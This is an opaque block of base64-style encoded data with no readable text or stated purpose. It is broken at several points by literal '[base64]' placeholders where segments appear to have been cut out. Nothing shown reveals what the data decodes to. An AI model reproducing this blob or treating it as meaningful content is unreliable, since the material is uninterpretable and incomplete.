ZqovC8xrqqUJK1CKBFD+fDlz3rv/0OmtJXRM1HcCDvf1dfW0/6u8ZDpUCz0PvtsOypvKQ/G7OXEueup9N8Z/w2LWc54lKSPdKioi4UJpR40LyFRFZ25zlw9tr44b204YwtxREcu5rd2sC3rtjxN3yA48Z/pRLFefui4ThpvnFh9wInxA57mNg6FIrRzRRnsYeho/bp12sZUoznZ9UXn84SKHZp4YIenwEKi/n0OF/ZrNZUDDHQC1XegdDz4tOylTvscI/nrf8oLfXDa9MDoXBz2xr3Ztwy+nxTosAr85JZWTjLrTcy501732KZaVDIii1zbnHM2ArHAO3DZ4DzZLxZREa7YowFR5GA/zLUn8ivT1+8E0/eWMSyVL1st72OGnqErFrO5xb4MqytCTD1wZzb0OaTtC+ULJnrdjsndHYj93QY+xpJI8ynuG0re1kSxL4AdqIpylJlMpchnMj9f857kQtyHqkqB+q/XKoMj7dSZsNVQQEs/5AReP3jqAnDst2jqmzZWsARYVUr2TS7wIel8s11kuvu5H//DNgXnGScExGUbP1Zt1xTNpLVbKvB7nxnbUVnYVoYM4K4WNiszehQ1EFPk2lp2UgvfeQBzAOchR3O6LXcDkZUJcwx48dzdawXhYVuvUZk3C3BR0etTUyFRM2n/i/QlfTVebLqXDnoqjIzR2OW98EOrxMBduzWwocFh4odgMBau5emNukCxbjtPEwJ/[base64]/fT16nvPDroLK6PPA3n6qZsqZQq5sRqZt7U/wMyNnr+UJ7Y7gnGh8hgGwu5H+FUMh7gMwE3PaOcquUzuoph1+2N+8qbN2n6emvapK0YqjukKEtZDV4VC3bDFTcMi9k646XVc/8fx0KMF6vakugTDKJ45Q9QlGbi5Wp5MpjCbENx4Dw+q0ssV18wvMeX3oAu4yUnwGx94M+MnxDmwh/qx/fi/0pwQdfdZSgtBQV3qqEQHWi6bLgPRwWleCB1GjEa4+UliLXrBryKMGv91CGSAj9EsNt6N6gFk0DSpMwFSndFAg5npmmBerXoQbNM9EfZVaR+AqiseSR3CvnaOMKCg1OFa1ASvmj0zuKXy2HE5cZwz7XuIYZNHQmWQlkMx5Tu509x/9oMbt0JRmLql2zhkNl8NzKBSCJogyMO5ea6vs8w9S4VgRwxMi5KBmG1jkox+oCdhdaJztRZHRcNHLDSKoZLlXsQxQQMZ5M0bVwCaPB/PopvfyF2y3qbht0dertN9auTT8zrq7TjP/BUqcW/qoym6TmyXKkceTRtlz6umhCyWJbYeU3kXQUDYBbvqFA/v/1Dkmu+bjebU8IpbHYE4WzwTntObDA60V3KqGzAepF83ZMVNeXCOjc/Q1DVMA1MPpel1Jdki4+QFsNoUx8JD5XjSjt/Ain/[base64]/uBSsk2j/JGzPPuMNReK4siobhkV8E0kuSc8HRx92s0EpDzMBSvpSMtLYX7BhPuc3YfaLuBxBrQFb/vfPAku7m37qqsMd5N6Sqr0I0ScrKgs1Df0AYdE+fLRp1uf3ThEXx0mXC6Goqb37kRJ1J5r8Xmc6CNH6VCHd9cxwF24fi/7q9jpZCmC+/PFu1y9NdZE3a1SX6Lde9QQd2lN1HjtssS7vl44CVgUYYPEHUxVaztXw1VqI71LpNGMoN1D+LXz/1HAPsku9xNjc1iWm6QZoCdXc5nT3MR8QcoI5uaDWZu/QsqZW2/8Pyd4r50l8bqI0vi0q1ENjXLIoBGuSfj1QHgkL9o18qP9YrMJo0xx+vW8Fay+hMV66RqylYpUBFYpIqIefCd9Km5LI7r2Gm6hB/DxFYlSSG+NG617Kb5/ZFSeXEOL5/L8S33kQ2kYUxc1io8TXpwbONDpAyIXx5VyN3RbXQfgvysX4Vv4T5JfL5KLN0+bnVtwDINboJ2QUewbnQg80zCxtJ9KnEr8YSlipwm3GOgtOlC7DmrZkb9iZftP8XpwjcUF57cH1Sfra9FEUUajvwj7OGk/0DsxLciVuT7hs6nWTwWNK6DdN2U1bJGbPgT3m2q7YUgdob/Z3AD3Wz8XBRpEmjIMlu9lb9n+jpTM2Tsnj2hspZBCxuvfdUcquE3uau9Wzgq/[base64]/8mi52vrrkpKKA8ilzK/erVzbk6FsZM0IaH41f71V29Ujp7gkNi7b76RYJNe4R/UhXJUZjheSBslVEeOjHluk/DBEGg5KnH3iK7Vm3Z8eL1bwxh/wMvDMDO91SUAXFLhKXp7ADwDrs813AxjOPKrKupna6BASV61H0HKC6OiUlSsbOfLGzSq22EnR7zRJTtmmurWLDguWncl/y66V5mmr4NoFcvz6caS5KAI+SVB6h6XzSORFlXCGiZejKtGnhTEyFKUHGGEJAtH/qxkxuehYvXg1LubmPsg3rJxO7VZMKCtuqt4UX34D3zofwvhF+epOCzpBZ+me1I8wGynHqc8sEYTTKF2+CozBlismAZqW2pBNKBUU+APhlNtZzUZTBur8D5ycX7Q1DLdnbH5X+mRJF6o3zhNrxM+IrYujXEeTNNAZHcdbJK6Qdhse+jB/GKYSqDa+ZYuP+nz8j+Hh6eH/HYhy4dYAZk1lP2y+wyW3lrm1n6a323EjJbkx5GDyOxYS/RTO31C5tC3HfmLCus7KwnvjlUqnisFA4F8D1TewakdUTRzZMLVTHHJE5oTi+N52irvQXvSHKSWzmIdA6iJYrp7/1f1Luvp/mY/R4SjH7y52qQqxqpL4h0gtQv3iPkO0acnIyPToWplz5VtAG6HhUAMzsPv4KcJ8HIUsMaaejTAzpRtqkLdcdBHfbhjJeO5b/cNAkXxkbV+XwMeiwnBJljtq36Tp6016MiOrzh/ZHVkOJ4TS2ZgD1psu/sJmVub3cqCGRd3ZDGItn42X5VYr3VJLc7tNoNSJUJNn1FsBodkVRxVp3ISG/KsXSU/InJqux2ByZq8PiEzPgHETghO3GGBw2cOGSI+gvXPcvfYgrdXa71aKBBZmMLVAgoCbNGb2Fw5dDad/euyBx6nmcOY992vgaYK7+GkXvIWhErAF3RXXx+va7OchC/[base64]/PF8RECIfHQfdtatSGVrGcbrI8sIoM81V73ZN77JiysnclO9Odl7MXkqwBuhbE5zvsy9Upc4+pnR+gkHXAut5bf4Wmi4C6pMn9hQr4wlr683JsqFM9EXaBLfG4z8m0blHMOzWfB7b2v/P6XOzihGogmKynh7z+uRkCmRGqAU3GulZ7ittM76WAhJR54QZFKIaDbYZbO4LCxbo9aVYW+1f9W8gfw/ysuwmke6od7ysi37x8+NkT3pyH/B2DPzwRXT1YddndZ9hANMrZoPc7eCSUzqSc/[base64]/u1CfqFeUT7L35vc13NNSBG6VCBgDMR0eJN+bkEZWyKKylJaJ3FtVkydxQ9NKod8hcNqoZkwNl1E9u51bdBjX6zmIqeJPuN7xN/LwS7SxRkkD6f4Ov6uefz9fin2vujijUi5xreDsu2XtnBWDraZGhYivdLFsH2UaFHj5njcEm/S1VFQdg+snEy+kAZu0T3C6WZSO3n6BMAXi4OuzUJOOgltplY3uojOgBbeJdfQn4Dd/YIsgZ2+Rn0GLCe+kDFisyA4Z7NdHxttAuXXMrZ1NURitq3W4cUO1mRx+8FUTO2xeSoZujWf0vMu4Z2w6SrjP2j3K+Wki9QrLX7Bn+t2KsUaYmHxX24Hm6hd7tPWT4tlHEDXmvJp4P5p+LLoLwoNRba1S7xl69vjMNiR0J0Ld5rTJ2yQRMptSyPlkCDQKGNhR3gSoC6o/S3NGuKGCMQNkuoFrPW8FZtzgHuRgt4CalZaTSZYe6KkFGRzqqlTpCB5h7D8hNcEn+MTtmpkhmaaRNHtmZRBPpWW5fSu6ikwfm5p1wzzLjTPgqf6XJjyq5Gim7sLyxu9gfeNmQOVoFdLVGLxae8NeaPZ38lY1396vhGRFdOJRMTqOgohV6oKiMhV5/[base64]/ikiWcEAiM0Zw5HrkWqR+oj48H0nxPXTmcbHiTfj6usRDV5qZjf0KRlM6SLGBgwgAR/SyImb4OvoWyjc3f5ZbFJnOMoavVtNRtJrvtm0AOOvXBqNdddNRJjUBC8ZEAmEzdHTZiGFlpkhqlyB+1n4Oj+H+v1lcVmENZrD+07Q2tyviOH3i0X14v1Iip/VYEs1M4CnEx/8PghgzozjVUdGuvxrEMQsNm1gjHoqyrrfe61UxaJiuvib5Kwvm5Ikat2UH5rkJ3KzxWCh8uMbPP8vW7sCzwvwuvIKZg0H5Uj8xkzjCxP4zrGmFP7OJZi/8G1XFb0oCF2PTJMsYpFWtXxWIcMfbavpIAXC9S6GK+gTU5rX3yDqW2SvkcGfxU3FOGTolU1roUjvBuQYyUkEbtgLyub7DRCl6W/NozBPshOt95YosAcXCBDmx0fX2M/EiG7wzy45w+Vni3QsYG6XbMvHE9SqEgIkhyKeXZ+1kIBmSi3qOmsIYnPo0I/bR4Cjwr+1Y0JD/[base64]/BdMinp+RVP/rEqHDufFUbtssbxBPBfQ0zGJU3TB0igd1XeVCf/AOlT1KoI/s92l7Bx4NUzE0Ze2zGWCR1w4agt6kOPggMYI+y7Y1xL+Sj43cwmCoThEZqU8KlH2Cowu5GFEdB4k9cyD/T7gStVQCimylsXxIA9ruHqMzdiDHuXgHgOmsSbOnIFkYp24TAZTjlpuKBMSV+jEwPfh5vCi+h1CQOzRhTbLT9RdVu9MMMEmg+SLlQwrF64/0+7Qt3Wsz/+hPa6EzGoC/[base64]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[base64]/7Ni2mmRUXpHSCCIA3RdrBCTihdPCcw6cEEFd+EAOWkQyzwcgDbeYCDBqe3E9BMX3oXavRiD16SZGAzcCmIbRRzx/DOkVpBjk/N3P1hHDsiLOKQhO9Itpj1/uqZI/OF2SLN+k249z6R+ICa4R6PWLyFQklETY1D31/i/wti2K57K80Y0zMyjm9qq1PxLcrQ/KfoA7QT3RziKuHfHFGh70+4I1WH3UWP+0mbKp4s7tN11RAVBeLUnM57o3Ar98vW1DHwXkjmEISgoevViNcczb3xtLo7EcMaxU1W3yZVJ0WCuv0/qD2kHBxk5U2Ozw1q0jKabfUf7HEqpgMoKMelfZ9fgxiFiJ/222ICOf74XzLsWHVE3tSTubckkaQp+hxq22fgYKifI+F09KNvl9QxoFas5YaK5XtKHDcEzIHYbzA+4u8EIYV1K1KoIR36qIexxTO1qn6TldUz8UbIbLeu61WR2c6zyey5lRDLp288SLmNoq+PKY1i0itF7HWlgAmzMI37hXBe8J/rriy21RAbtqqP9ZIihmGHhFlieS7+JsOi7+rdW+iZp78XbHKdLvcGDfh5vHsfQPX1xw/RfG1UOgwfiCd5gtuapi69B+7ti2aGJhRWFMYhazU7XNHTkBumV5jHq5p/3C74eY+lZcuDmB6X4u/yQUDlzmJShRYKxpjdOgUpxeueAwfF/sfK+9txaXdlAvsqN5kHEJeU8m/AmlBlPLeWhWaezljZGK6ABxpBDzGPFchTVoDPSm14jBcnuywVCdKlBrKob9ILhTpr4hdWXqwcrWzwIySdHavv4N7ORMPbFz0oY5T28PlMDWHRvh9FerMmbbSvNEA/zhDodmymcKc3tlHxpYUYL9waD3SCZQhEYAP2EnH0O36AcBQHYqMdRyP2quhK49EulSMqbJp13XzdAQoYIHAXPIbPfLAto6Nduy9oC074ICjyOKKpjEGWAgdwP0aUntXBZL/6BxjnitT7Oj5ZCl/Cx+SfVqX8WzMr6P5dSxlHv9aHzO8SOl6Ek4AlqdWLxiU95t0+aOizdoYDMXlDncmK2OjLrDFkWijbs1zvs/MxHDac/uk9O+FHO6X2NNOHb0d7reuiYBkKMZPXghcsooXN13S6/siGbupviN8SjiG29YowqBwDDraF64wO0WLzL5dQivBE4wp8Euvpz9iy5VxaNfj+Ucufs9JtUq83jJQ83e6NuCUZZFCTivptNu+M+GZ2yVx3H+MOMEp5I6olSKfiDNPjabzWEnxkUcRkGspPfAzS/[base64]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[base64]/pLyg6M0CMWc+XQQBdMWnvKfhD+yv2wv4nXTcXa5QP2rND7RlPx7efanZisedrV6T+vb53wv4lfMCUkKFZhDydeH4sactaf7njsowC87PAjytpZZBZ6HgtIDDG89mKINxLvQO1hnNLNdStLow4X+tea9puqKcl16wOSUUHoa/cPJE8PAM2Z5l75mMVSwYoN9tX1Z8Y+4bMwK/glgXPXIlNuPKcYxtAyFOLod0e0VtNrvXHkjhOt46kZdoZQdFKcmIvTvlquayuxpxTpMlVZivyv9FiBzp6gEgxZQa8SYaj94j4cMdHBJZwrJ36YNFYLJmr1hoi8HU+UIg2Syl1UoHXJ4DxcVZ20gjYdLrel/WaCgmgnX1CIvhdBkIxV0HubOD9xNNgYnt+aIKMMa468Z6dT12+G1F/bNsXc3lu/pjOkaDxUkIxn/odnfYKeUjXFp8RXuOZIAam9ff60RLMHgX+Kdfi+7Da08MTpbyfC0CdSQVLMwAyCR5RhDtgye/7fpMQTU26xBgvGU0lC2REkmWcawfPkUPNcMB4QcNczHDf6CEoyIwflwopeQFIUn383GtQVZlaeZKf7aHNKw3/pXF5cYyMLgJg290fZ9pX13HJEn8bMiR+WOffN5n2VHjZT2apK2wSZNAUpn7AlNYs56tcUtHggpXDveO/HuFjlDbQ+KjgCzFFIzrnxBjaxFpExqSx7xInGHDpy3Am0iAHCgvdKBFYqGwCdXYOEU8HHJWxCGuFPgqWZG9mcieQYgqBgqsvH3f/YxgiWVZkWaOl2L3CutqS8Z1AJ+CU1F0luODQ6HAD1s6MyC2GpBMKWAmFwDqHFVIubmjRCVo6Vlbnei2KKQvjhtCO78YUg1uHyo2b8fopAdcyiY43UpBgw3HyODVAVKzp1P+gFiS7HyS9QwtM50Re4sLNGwTwjJHaRXlTYJ0L6OXohV1kAqCP4iSbZ8jYSpOiPCq1/YAogT0FggzH3Yr3BLn2rW7xp